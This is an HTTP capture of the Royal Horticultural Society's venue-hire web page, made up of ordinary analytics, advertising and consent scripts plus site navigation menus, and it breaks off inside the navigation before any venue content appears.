

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/venue-hire
body_size: 15302
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="GeneralPage">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Venue hire at RHS / RHS
</title>
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> 
    

    <!-- Influent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    <!-- End Influent Ads -->
    <script async  src="/wwwroot/js/bundles/scripts.min.js?v=63838"  type="text/javascript" ></script>
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>
    <script   src="/wwwroot/js/bundles/head.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script>
    <script>
        document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/, 'js');
    </script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script>

    <!-- Begin Ads -->  
    <style>
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                    
    

                }
        </script>
    <!-- End Ads -->
   
    
    

<style>
    .alert-banner {
        width: 100%;
        margin: 0;
        padding: 1em 1em 0.5em 1em;
        background: #fc5922
    }

    .alert-banner * {
        color: #fff;
        display: inline-block
    }

    .alert-banner * a {
        font-weight: 700;
        margin-left: 10px;
        padding-right: 14px
    }

    .alert-banner * a:hover {
        color: #fff
    }
</style> 


    <script type="text/javascript">
       
        if (typeof jwplayer != "undefined") { jwplayer.key = "CZuoDtZ4ml5lGjJAdJfFzEHouwJ1e3QRsPu+WUcgvDU="; }
    </script>
    
    <meta name="Copyright" content="Royal Horticultural Society" /><meta name="description" content="The RHS offers a number of striking venues for hire. Whether its for a wedding, private party or product launch, our team can help you organise an event to remember." /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<meta name="keywords" content="rhs, royal horticultural society, gardening, gardening inspiration, advice, join, plants, gardens, shows" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" />

<meta property="og:title" content="">
<meta property="og:description" content="">
<meta property="og:url" content="http://www.rhs.org.uk/venue-hire">
<meta property="og:image" content="" />
<meta property="og:image:url" content="" />
<meta property="og:image:alt" content="" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="">
<meta name="twitter:description" content="">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="">
<meta name="twitter:domain" content="http://www.rhs.org.uk/venue-hire">

<meta name="server-id" content="web-12" />


    <base href="/">

</head>
<body class="LTR Safari Chrome Safari143 Chrome143 ENGB ContentBody f2"  data-mpuad-placementid="2812444">
    

    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
   
     <form method="post" action="/venue-hire" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="ctl00_ctl00_manScript_HiddenField" id="ctl00_ctl00_manScript_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZIVQ8PcboCeHzUupuwCs7ifCVGyNxMVOYf_wQd4jdSG4yMBmk2SUDc8fSl9ojJny9g2&amp;t=638901807720898773" type="text/javascript"></script>

<input type="hidden" name="lng" id="lng" value="en-GB" />
<script type="text/javascript">
	//<![CDATA[

function PM_Postback(param) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); } if(window.CMSContentManager) { CMSContentManager.allowSubmit = true; }; __doPostBack('ctl00$ctl00$m$am',param); }
function PM_Callback(param, callback, ctx) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); }if (window.CMSContentManager) { CMSContentManager.storeContentChangedStatus(); };WebForm_DoCallback('ctl00$ctl00$m$am',param,callback,ctx,null,true); }
//]]>
</script>
<script src="/ScriptResource.axd?d=x6wALODbMJK5e0eRC_p1LRGkrcPBcw5ce5OX7pd8u_5JrQQ3mzQmuUNxkbII6OOZRWZpsQSSZU2_N-HqtmdJge2UlBsCAC-y7YqaEaGcdFdA94ND6_dLmizVU_ICPWRr0&amp;t=7c776dc1" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=P5lTttoqSeZXoYRLQMIScOLj4iWW8CtsC3h1JSLUwi6R88l34v3KwULw-SSx1_QrJcRnyjaLvpNROP0V9YBYyYrKEWfQLHUp2fPiW6OmwKWrh0eJDDj7pSKdodGNK7dp0&amp;t=7c776dc1" type="text/javascript"></script>
<script type="text/javascript">
	//<![CDATA[

var CMS = CMS || {};
CMS.Application = {
  "isRTL": "false",
  "isDebuggingEnabled": false,
  "applicationUrl": "/",
  "imagesUrl": "/CMSPages/GetResource.ashx?image=%5bImages.zip%5d%2f",
  "isDialog": false
};

//]]>
</script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="08387DBB" />
</div>
        <div id="content" class="">
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$manScript', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00');
//]]>
</script>

            <div id="userAccountpanel"></div>
            <div id="ctl00_ctl00_BaseClass">
                

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

                
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
